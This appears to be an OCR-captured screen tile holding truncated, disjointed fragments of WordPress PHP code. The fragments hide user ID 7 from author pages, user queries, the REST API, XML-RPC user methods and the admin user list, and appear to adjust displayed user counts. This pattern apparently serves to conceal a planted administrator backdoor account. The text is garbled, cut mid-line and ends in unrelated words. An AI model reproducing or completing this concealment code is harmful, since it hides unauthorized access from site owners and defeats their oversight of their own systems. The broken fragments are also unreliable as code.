
() && $q->is_main_query() ) { $not_in = (array) $q->get( 'auth
_action( 'template_redirect', function() { if ( is_author() ) { 
p_query->set_404(); status_header( 404 ); nocache_headers()
wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 7 
array) $q->get( 'exclude' ); $exclude[] = 7; $q->set( 'exclude'
e = isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); 
ery', function( $args, $request ) { $exclude = isset( $args['excl
) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',
) ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid user
 $methods['wp.getUsers'], $methods['wp.getUser'], $methods['
= isset( $args['exclude'] ) ? (array) $args['exclude'] : array
on( 'admin_head-users.php', function() { echo '
'; } ); add_filte
ws[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) {
! function_exists( 'wp_next_scheduled' ) || ! function_exists( 'wp
dule_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_ex
Unadinger Wappenbuch
Spre